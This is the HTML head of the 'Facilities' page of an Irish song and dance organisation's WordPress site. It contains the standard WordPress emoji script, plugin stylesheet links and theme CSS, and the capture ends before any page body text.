

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://songanddanceireland.com/facilities/
body_size: 20388
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Facilities &#8211; https://songanddanceireland.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.metrix-cdn.network' />
<link rel="alternate" type="application/rss+xml" title="https://songanddanceireland.com &raquo; Feed" href="https://songanddanceireland.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/songanddanceireland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://songanddanceireland.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.2' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<style id='mec-frontend-style-inline-css'>
span.mec-woo-cart-product-person-name {text-transform: capitalize;}span.mec-woo-cart-product-person-email {color: #8d8d8d;padding-left: 3px;font-size: 11px;}
</style>
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://songanddanceireland.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://songanddanceireland.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://songanddanceireland.com/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.6.21' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://songanddanceireland.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//songanddanceireland.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://songanddanceireland.com/wp-content/themes/twentytwenty/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://songanddanceireland.com/wp-content/themes/songanddance/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://songanddanceireland.com/wp-content/themes/songanddance/style.css?ver=6.8.3' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://songanddanceireland.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://songanddanceireland.com/wp-content/themes/twentytwenty/print.css?ver=6.8.3' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='mec-shortcode-designer-css' href='https://songanddanceireland.com/wp-content/plugins/mec-shortcode-designer/assets/css/frontend/frontend.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://songanddanceireland.com/wp-content/uploads/elementor/css/post-5.css?ver=1769364842' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-601-css' href='https://songanddanceireland.com/wp-content/uploads/elementor/css/post-601.css?ver=1769397030' media='all' />
<link rel='stylesheet' id='elementor-post-11144-css' href='https://songanddanceireland.com/wp-content/uploads/elementor/css/post-11144.css?ver=1769364842' media='all' />
<link rel='stylesheet' id='elementor-post-11140-css' href='https://songanddanceireland.com/wp-content/uploads/elementor/css/post-11140.css?ver=1769364842' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://songanddanceireland.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='toolset-select2-css-css' href='https://songanddanceireland.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/select2/select2.css?ver=6.8.3' media='screen' />
<link rel='stylesheet' id='mec-single-builder-css' href='https://songanddanceireland.com/wp-content/plugins/mec-single-builder/inc/frontend/css/mec-single-builder-frontend.css?ver=1.12.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-karla-css' href='https://songanddanceireland.com/wp-content/uploads/elementor/google-fonts/css/karla.css?ver=1754996282' media='all' />
<link rel='stylesheet' id='elementor-gf-local-fredokaone-css' href='https://songanddanceireland.com/wp-content/uploads/elementor/google-fonts/css/fredokaone.css?ver=1754996283' media='all' />
